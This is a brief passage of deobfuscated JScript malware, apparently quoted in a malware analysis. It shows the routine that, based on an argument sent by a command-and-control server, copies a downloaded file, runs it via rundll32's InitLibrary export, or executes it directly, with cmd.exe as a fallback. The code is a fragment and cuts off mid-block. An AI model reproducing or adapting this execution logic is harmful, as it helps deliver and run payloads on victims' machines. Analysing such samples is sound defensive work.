 //it performs operations depending on argument passed by C2 in Content-Disposition header
if (this[WScript][Arguments][Length]) {
if (this[WScript][Arguments](0) == 2) {
//copy downloaded file to .js file if argument equals 2
try {
FileSystemObject[CopyFile](sep_filepath, js_filepath, true);
} catch (0) {}
break;
}
if (this[WScript][Arguments](0) == 1) {
//runs downloaded file with rundll32 and executes InitLibrary export if argument equals 1
try {
Shell_Application[ShellExecute](rundll32,sep_filepath + ",InitLibrary", '', open, 1);
} catch (0) {
Shell_Application[ShellExecute](cmd, "/U /C rundll32 " + sep_filepath +  ",InitLibrary", '',
open, 0);
}
}
if (this[WScript][Arguments](0) == '0') {
//executes downloaded directly file if argument equals 0
try {
Shell_Application[ShellExecute](sep_filepath, random_number, '', open, 1);
} catch (0) {
Shell_Application[ShellExecute](cmd, "/U /C" + sep_filepath, '', open, 0);